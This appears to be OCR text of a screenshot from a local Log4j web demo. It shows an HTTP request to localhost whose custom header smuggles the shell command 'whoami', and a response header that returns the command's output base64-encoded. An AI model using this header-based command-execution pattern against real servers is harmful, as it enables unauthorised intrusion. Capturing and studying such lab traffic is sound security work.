 GET /web_demo/log4j HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
X-FORWARDEDS-FOR: whoami
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200
informations: cWFueGluXGFkbWluaXN0cmF0b3INCg==
Content-Length: 0
Date: Fri, 10 Dec 2021 08:46:48 GMT
Connection: close